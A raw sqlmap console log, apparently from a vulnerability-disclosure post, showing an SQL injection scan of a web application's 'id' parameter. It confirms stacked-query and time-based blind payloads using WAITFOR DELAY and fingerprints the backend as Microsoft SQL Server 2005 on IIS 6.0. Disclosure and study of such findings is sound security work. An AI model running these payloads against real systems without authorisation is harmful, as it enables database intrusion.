 [23:29:22] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[23:29:33] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase st
acked queries' injectable
[23:29:33] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[23:29:43] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase ti
me-based blind' injectable
[23:29:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:29:43] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:29:48] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 105 HTTP(s) req
uests:
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--&xueke=a
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--&xueke=a
---
[23:31:00] [INFO] testing Microsoft SQL Server
[23:31:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:31:09] [INFO] confirming Microsoft SQL Server
[23:31:19] [INFO] adjusting time delay to 1 second due to good response times
[23:31:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[23:31:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org